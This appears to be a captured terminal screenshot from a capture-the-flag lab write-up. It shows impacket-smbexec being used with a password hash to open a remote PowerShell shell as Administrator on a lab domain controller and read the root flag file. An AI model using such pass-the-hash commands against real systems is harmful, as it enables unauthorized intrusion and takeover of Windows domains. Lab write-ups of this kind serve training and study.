 ┌──(daz㉿kali)-[~/tech/vl/retro/dump]
└─$ impacket-smbexec -shell-type powershell -dc-ip 10.10.111.59 -hashes retro.vl/Administra
tor@10.10.111.59
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
[-] You can't CD under SMBEXEC. Use full paths.
PS C:\Windows\system32> cat C:\Users\Administrator\Desktop\root.txt